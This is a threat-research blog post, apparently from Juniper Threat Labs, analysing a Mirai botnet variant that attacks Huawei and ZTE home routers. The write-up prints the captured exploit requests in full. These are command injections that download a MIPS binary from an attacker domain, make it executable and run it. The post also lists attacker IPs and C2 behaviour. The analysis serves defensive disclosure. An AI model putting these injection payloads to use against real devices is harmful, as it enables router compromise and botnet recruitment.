
Earlier in February, Juniper Threat Labs started to see a variant of Mirai attacks with an attempt to download a MIPS executable file to SOHO routers. We have seen Huawei and ZTE routers attacked and each have some well-known vulnerabilities that are documented extensively, with exploits available on Github for threat actors to reuse.
Some of the attacks we are seeing against Huawei routers use the “BusyBox” toolkit, meanwhile, attacks against ZTE routers did not include Busybox in the exploit attempt. Busybox is a project that combines a number of Linux utilities into a single compact executable. Designed for efficiency of use by system administrators, it has been incorporated into several attacks, especially on IoT devices that may not have the utilities the attacker needs.
The Huawei attacks have been reported by the Twitter account Bad Packets Report and the malware has been uploaded to Virustotal by another concerned information security professional. We were able to obtain a sample there but, unfortunately, the variant seen used against the ZTE router was not downloaded correctly and has been taken down, at this time.
One vendor on VT has labelled this a Mirai variant. Through our research we have confirmed this is a Mirai variant with a few twists. The majority of vendors on VirusTotal do not recognize this as malware, at the time of writing.
The domain name BreadSecurity(.)xyz has only been registered in early February 2020.

For the Huawei routers, we are seeing a form of this attack:
“””
POST /ctrlt/DeviceUpgrade_1 HTTP/1.1 Host: X.X.X.X:37215 Content-Length: 513 User-Agent: python-requests/2.6.0 CPython/2.6.6 Linux/2.6.32-754.27.1.el6.x86_64 Connection: keep-alive Accept: */* Accept-Encoding: gzip, deflate $(/bin/busybox wget -g breadsecurity[.]xyz -l /tmp/Bread.mips -r /bins/Bread.mips; /bin/busybox chmod 777 * /tmp/Bread.mips; /tmp/Bread.mips HuaweiRep) $(echo HUAWEIUPNP)
“””
This attack was previously documented on Github and appears to install the attackers malware in place.
For the ZTE routers, we are seeing this attack variant:
“””
&Host=;$(cd /tmp;rm -rf Packets.mips;wget https://breadsecurity[.]xyz/bins/Packets.mips;chmod 777 Packets.mips;./Packets.mips ZTE;rm -rf Packets.mips)&NumofRepeat=1&DataBlockSize=64&DiagnosticsState=Requested&IF_ACTION=new&IF_IDLE=submit
“””
The commands in this exploit appear to follow those outlined on the same Github page, with two attacking IPs seen, thus far:
51.79.70[.]163 focusing on port 8083
138.68.238[.]111 focusing on port 37215
Binary Analysis
The malware is packed with UPX. It has been obfuscated so that the code cannot be easily unpacked or recognized. This prevents the standard unpackers that Malware Analysts use from being able to quickly unpack the code, and requires the analyst to step through with a debugger.
Detonating the malware in a sandbox, a C2 connection is established on port 64537 to an active DDOS server at 51.79.70[.]163. First, it’s looking for bs.breadsecurity(.)xyz with DNS and then it establishes a TCP session. No update was requested and no commands were sent.

The attacker has not been extremely prolific and reports of this attack are intermittent. While Mirai has been suggested by antivirus vendors, it does not appear to fit the profile of previously seen variants. This is because websites are not registered and the malware is usually hosted on compromised systems. From current use and analysis, it would appear as if this is an attacker’s proof of concept and will lead to more sophisticated attacks in the future. However the attack has fallen off at the end of February. From the time of registration until the time the attacks ceased was roughly 2 weeks.

The code has some interesting features such as the attempt to obfuscate the UPX packer from detection by standard AntiVirus engines. In each version it is clearly being developed for further use and deployment. Most interestingly is that the attacker registered a domain for use with this malware. It would appear that this is someone with some experience in coding making their first attempt at deploying malware. Though the attacker seems to have halted the distribution of malware we feel that this was a learning experience for this attacker.

























